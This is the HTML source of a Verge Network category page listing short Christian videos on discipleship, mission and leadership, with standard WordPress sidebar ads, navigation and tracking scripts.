				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8330 post type-post status-publish format-standard has-post-thumbnail hentry category-disciplemaking category-gospel-topics category-videos tag-alan-hirsch tag-discipleship tag-gospel">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/what-is-the-content-of-discipleship-alan-hirsch/" class="mask-img">
				<img width="360" height="208" src="https://vergenetwork.org/wp-content/uploads/2013/05/Alan-Hirsch.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/what-is-the-content-of-discipleship-alan-hirsch/">What Is the Content of Discipleship</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/alanhirsch/"><i class="valenti-i-user" aria-hidden="true"></i> Alan Hirsch</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Alan Hirsch shares what the content of discipleship is.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7956 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-gospel-topics category-videos tag-gospel tag-jo-saxton">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/how-to-preach-to-people-of-peace-jo-saxton/" class="mask-img">
				<img width="360" height="237" src="https://vergenetwork.org/wp-content/uploads/2013/04/Jo-Saxton.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/04/Jo-Saxton.jpg 512w, https://vergenetwork.org/wp-content/uploads/2013/04/Jo-Saxton-450x296.jpg 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/how-to-preach-to-people-of-peace-jo-saxton/">How to Preach to People of Peace &#8211; Jo Saxton</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/admin/"><i class="valenti-i-user" aria-hidden="true"></i> Verge Network</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Jo Saxton shares how to preach to people of peace. </div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7951 post type-post status-publish format-standard has-post-thumbnail hentry category-disciplemaking category-missional category-videos tag-disciple-making tag-discipleship">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/why-we-must-be-disciples-first-david-platt/" class="mask-img">
				<img width="360" height="205" src="https://vergenetwork.org/wp-content/uploads/2013/09/David-Platt.jpg" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/09/David-Platt.jpg 799w, https://vergenetwork.org/wp-content/uploads/2013/09/David-Platt-450x256.jpg 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/why-we-must-be-disciples-first-david-platt/">Why We Must Be Disciples First</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/davidplatt/"><i class="valenti-i-user" aria-hidden="true"></i> David Platt</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Why don’t more Christians see making disciples as a key component of what it means to follow Christ? David Platt gives his answer.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7946 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-disciplemaking category-gospel-topics category-videos tag-jeff-vanderstelt tag-verge-2013">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/you-cant-do-anything-jeff-vanderstelt/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2013/02/JeffVanderstelt450x300.png" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/02/JeffVanderstelt450x300.png 450w, https://vergenetwork.org/wp-content/uploads/2013/02/JeffVanderstelt450x300-300x200.png 300w, https://vergenetwork.org/wp-content/uploads/2013/02/JeffVanderstelt450x300-360x240.png 360w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/you-cant-do-anything-jeff-vanderstelt/">You Can&#8217;t Do Anything</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/jvanderstelt/"><i class="valenti-i-user" aria-hidden="true"></i> Jeff Vanderstelt</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Jeff Vanderstelt discusses our need for the Spirit in discipleship. </div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7783 post type-post status-publish format-video has-post-thumbnail hentry category-blog category-missional category-videos tag-gospel tag-tim-keller tag-vocation tag-work post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/5-ways-your-faith-influences-your-work-tim-keller/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2013/08/5WaysYourFaithInfluencesWorkKeller660x440.png" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/08/5WaysYourFaithInfluencesWorkKeller660x440.png 660w, https://vergenetwork.org/wp-content/uploads/2013/08/5WaysYourFaithInfluencesWorkKeller660x440-300x200.png 300w, https://vergenetwork.org/wp-content/uploads/2013/08/5WaysYourFaithInfluencesWorkKeller660x440-360x240.png 360w, https://vergenetwork.org/wp-content/uploads/2013/08/5WaysYourFaithInfluencesWorkKeller660x440-450x300.png 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/5-ways-your-faith-influences-your-work-tim-keller/">5 Ways Your Faith Influences Your Work &#8211; Tim Keller</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/admin/"><i class="valenti-i-user" aria-hidden="true"></i> Verge Network</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">What do work and faith have to do with each other? How do they integrate? Find out the 5 ways your faith influences your work.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7648 post type-post status-publish format-standard has-post-thumbnail hentry category-leadership category-videos tag-church tag-jesus tag-leadership tag-radical">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/the-secret-to-radical-leadership-david-platt/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2013/08/SecretRadicalLeadershipPlatt660x440.png" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/08/SecretRadicalLeadershipPlatt660x440.png 660w, https://vergenetwork.org/wp-content/uploads/2013/08/SecretRadicalLeadershipPlatt660x440-300x200.png 300w, https://vergenetwork.org/wp-content/uploads/2013/08/SecretRadicalLeadershipPlatt660x440-360x240.png 360w, https://vergenetwork.org/wp-content/uploads/2013/08/SecretRadicalLeadershipPlatt660x440-450x300.png 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/the-secret-to-radical-leadership-david-platt/">The Secret To Radical Leadership</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/davidplatt/"><i class="valenti-i-user" aria-hidden="true"></i> David Platt</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">What is the secret to radical leadership? Find out from David Platt.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7562 post type-post status-publish format-video has-post-thumbnail hentry category-blog category-disciplemaking category-missional category-videos tag-alan-hirsch tag-disciple-making tag-missional post_format-post-format-video">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/what-is-missional-discipleship-alan-hirsch/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2013/08/WhatIsMissionalDiscipleship660x440.png" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/08/WhatIsMissionalDiscipleship660x440.png 660w, https://vergenetwork.org/wp-content/uploads/2013/08/WhatIsMissionalDiscipleship660x440-300x200.png 300w, https://vergenetwork.org/wp-content/uploads/2013/08/WhatIsMissionalDiscipleship660x440-360x240.png 360w, https://vergenetwork.org/wp-content/uploads/2013/08/WhatIsMissionalDiscipleship660x440-450x300.png 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/what-is-missional-discipleship-alan-hirsch/">What Is Missional Discipleship?</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/alanhirsch/"><i class="valenti-i-user" aria-hidden="true"></i> Alan Hirsch</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">Alan Hirsch describes missional discipleship, and why it's even weird to have to say it that way.</div>				</div>
							</div>
		</article>
				<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-5556 post type-post status-publish format-standard has-post-thumbnail hentry category-missional category-nations category-videos tag-disciple-making tag-discipleship-resources">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#00b3d9">			<a href="https://vergenetwork.org/the-key-to-radical-living-david-platt/" class="mask-img">
				<img width="360" height="240" src="https://vergenetwork.org/wp-content/uploads/2013/08/KeyToRadicalLivingPlatt660x4401.png" class="attachment-valenti-360-240 size-valenti-360-240 wp-post-image" alt="" decoding="async" srcset="https://vergenetwork.org/wp-content/uploads/2013/08/KeyToRadicalLivingPlatt660x4401.png 660w, https://vergenetwork.org/wp-content/uploads/2013/08/KeyToRadicalLivingPlatt660x4401-300x200.png 300w, https://vergenetwork.org/wp-content/uploads/2013/08/KeyToRadicalLivingPlatt660x4401-360x240.png 360w, https://vergenetwork.org/wp-content/uploads/2013/08/KeyToRadicalLivingPlatt660x4401-450x300.png 450w" sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://vergenetwork.org/the-key-to-radical-living-david-platt/">The Key to Radical Living</a></h2></div><div class="cb-byline byline byline-3"><span class="byline-part author"><a class="url fn n" href="https://vergenetwork.org/author/davidplatt/"><i class="valenti-i-user" aria-hidden="true"></i> David Platt</a></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div><div class="excerpt body-color">David Platt shares with us how a word saturated ministry propagates and sustains a radical lifestyle for the gospel. [ads2]<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://vergenetwork.org/category/resources/videos/page/2/">2</a>
<a class="page-numbers" href="https://vergenetwork.org/category/resources/videos/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://vergenetwork.org/category/resources/videos/page/12/">12</a>
<a class="next page-numbers" href="https://vergenetwork.org/category/resources/videos/page/2/"><i class="valenti-i-chevron-right"></i></a>			</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix tipi-xs-0">
	<aside class="cb-sidebar sidebar">
		<div id="block-9" class="cb-sidebar-widget sidebar-widget valenti-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="940" height="788" src="https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Evangelism-Made-Simple.png" alt="" class="wp-image-13954" srcset="https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Evangelism-Made-Simple.png 940w, https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Evangelism-Made-Simple-358x300.png 358w, https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Evangelism-Made-Simple-768x644.png 768w, https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Evangelism-Made-Simple-750x629.png 750w" sizes="(max-width: 940px) 100vw, 940px" /></figure>
</div><div id="block-3" class="cb-sidebar-widget sidebar-widget valenti-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://vergenetwork.org/lp/discipleship-made-simple-flash-sale/"><img decoding="async" width="940" height="788" src="https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Discipleship-Made-Simple.jpg" alt="" class="wp-image-13953" srcset="https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Discipleship-Made-Simple.jpg 940w, https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Discipleship-Made-Simple-358x300.jpg 358w, https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Discipleship-Made-Simple-768x644.jpg 768w, https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Discipleship-Made-Simple-750x629.jpg 750w" sizes="(max-width: 940px) 100vw, 940px" /></a></figure>
</div><div id="custom_html-20" class="widget_text cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="blank" href="https://vergenetwork.org/lp/missional-community-primer-flash-sale/"><img src="https://vergenetwork.org/wp-content/uploads/2014/02/Online-Course-Missional-Community-Primer-Get-Access.jpg" /></a>

</div></div><div id="custom_html-3" class="widget_text cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="blank" href="https://vergenetwork.org/lp/masterclass-transitioning-sunday-to-everyday-mission/"><img src="https://vergenetwork.org/wp-content/uploads/2014/02/Master-Class-Transitioning-from-Sunday-to-Everyday-sidebar-ad-1.jpg" /></a></div></div><div id="block-2" class="cb-sidebar-widget sidebar-widget valenti-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://vergenetwork.org/lp/developing-leaders-made-simple-flash-sale/"><img decoding="async" width="940" height="788" src="https://vergenetwork.org/wp-content/uploads/2014/02/Flash-Sale-Developing-Leaders-Made-Simple.png" alt="" class="wp-image-13956" srcset="https://vergenetwork.org/wp-content/uploads/2014/02/Flash-Sale-Developing-Leaders-Made-Simple.png 940w, https://vergenetwork.org/wp-content/uploads/2014/02/Flash-Sale-Developing-Leaders-Made-Simple-358x300.png 358w, https://vergenetwork.org/wp-content/uploads/2014/02/Flash-Sale-Developing-Leaders-Made-Simple-768x644.png 768w, https://vergenetwork.org/wp-content/uploads/2014/02/Flash-Sale-Developing-Leaders-Made-Simple-750x629.png 750w" sizes="(max-width: 940px) 100vw, 940px" /></a></figure>
</div><div id="arqam_counter-widget-10" class="cb-sidebar-widget sidebar-widget valenti-widget arqam_counter-widget"><h3 class="widget-title title">Watch Videos</h3>		<div class="arqam-widget-counter arq-flat arq-col2 inside-widget">
			<ul>
				
					<li class="arq-youtube">
						<a href="https://youtube.com/user/vergenetwork" target="_blank">
							<i class="counter-icon arqicon-youtube"></i>							<span>27,400</span>
							<small>Subscribers</small>
						</a>
					</li>

								</ul>
		</div>
		<!-- Arqam Social Counter Plugin : http://codecanyon.net/user/TieLabs/portfolio?ref=TieLabs -->
		</div><div id="custom_html-5" class="widget_text cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="blank" href="https://vergenetwork.org/lp/join-lab-free-trial/"><img src="https://vergenetwork.org/wp-content/uploads/2014/02/Master-Class-Family-Discipleship-Made-Simple-get-access.jpg" /></a>
</div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-1 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark">
			<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="block-7" class="footer-widget cb-footer-widget valenti-widget widget_block">
<h3 class="has-text-align-center wp-block-heading">Equipping Leaders for Mission</h3>
</div><div id="block-8" class="footer-widget cb-footer-widget valenti-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="189" height="89" src="https://vergenetwork.org/wp-content/uploads/2013/10/VergeNetworkLogoWhite189x89-189x89.png" alt="" class="wp-image-8630"/></figure></div></div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
																					<ul class="menu-left icons-wrap menu-icons all-c">
									<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="https://www.facebook.com/vergenetwork" class="tipi-vertical-c" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="https://www.twitter.com/vergenetwork" class="tipi-vertical-c" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="https://www.instagram.com/vergenetwork" class="tipi-vertical-c" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-youtube"><a href="https://www.youtube.com/vergenetwork" class="tipi-vertical-c" rel="noopener nofollow"><i class="valenti-i-youtube-play" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-tiktok"><a href="https://tiktok.com/@vergenetwork" class="tipi-vertical-c" rel="noopener nofollow"><i class="valenti-i-tiktok" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Search" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>								</ul>
																		</div>
				</div>
			</div>
		</div>
	</footer>
</div>
</div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-10830"><a href="https://vergenetwork.org">Home</a></li>
<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-10683"><a href="https://vergenetwork.org/about/">About</a></li>
<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop mm-color menu-item-10682"><a href="#">Channels</a>
<ul class="sub-menu">
	<li id="menu-item-10669" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10669"><a href="https://vergenetwork.org/category/missional/">Missional</a></li>
	<li id="menu-item-10670" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10670"><a href="https://vergenetwork.org/category/leadership/">Leadership</a></li>
	<li id="menu-item-10673" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10673"><a href="https://vergenetwork.org/category/family/">Family</a></li>
	<li id="menu-item-10674" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10674"><a href="https://vergenetwork.org/category/women/">Women</a></li>
	<li id="menu-item-10671" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10671"><a href="https://vergenetwork.org/category/justice/">Justice</a></li>
	<li id="menu-item-10672" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10672"><a href="https://vergenetwork.org/category/nations/">Nations</a></li>
	<li id="menu-item-10675" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10675"><a href="https://vergenetwork.org/category/worship/">Worship</a></li>
</ul>
</li>
<li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop mm-color menu-item-10684"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-10685" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-10685"><a href="http://my.vergenetwork.org/ebooks/">Free Library</a></li>
	<li id="menu-item-12569" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-12569"><a href="http://my.vergenetwork.org/lab">Verge Lab</a></li>
	<li id="menu-item-12570" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-12570"><a href="http://my.vergenetwork.org/lab">Master Classes</a></li>
	<li id="menu-item-12571" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-12571"><a href="https://vergenetwork.org/lp/your-disciplemaking-blueprint/">Disciplemaking Blueprint Course</a></li>
	<li id="menu-item-13245" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-13245"><a href="https://vergenetwork.org/coaching/">Coaching</a></li>
</ul>
</li>
<li id="menu-item-13246" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-13246"><a href="https://vergenetwork.org/coaching/">Coaching</a></li>
<li id="menu-item-10829" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-10829"><a href="http://my.vergenetwork.org/login">Login</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://vergenetwork.org/">
	<input type="search" class="search-field font-h" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="58538f35c65e4c44bede1a4d-text/javascript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
            <script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Verge Network",
	"description": "Equipping Leaders for Mission",
	"url": "https://vergenetwork.org/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://vergenetwork.org/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"}}</script>    <!-- Meta Pixel Event Code -->
    <script type="58538f35c65e4c44bede1a4d-text/javascript">
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:103px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-11370 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-11370 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #00b3d9!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-11370.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-11370:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-11370 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-11370 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-11370 > a
			{ background: #00b3d9; }.main-navigation .mm-color.menu-item-11370.mm-sb-left .sub-menu { background: #00b3d9;}
.main-menu .mm-color.menu-item-11371 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-11371 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #00b3d9!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-11371.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-11371:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-11371 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-11371 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-11371 > a
			{ background: #00b3d9; }.main-navigation .mm-color.menu-item-11371.mm-sb-left .sub-menu { background: #00b3d9;}
.main-menu .mm-color.menu-item-11375 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-11375 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #00b3d9!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-11375.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-11375:hover > a,
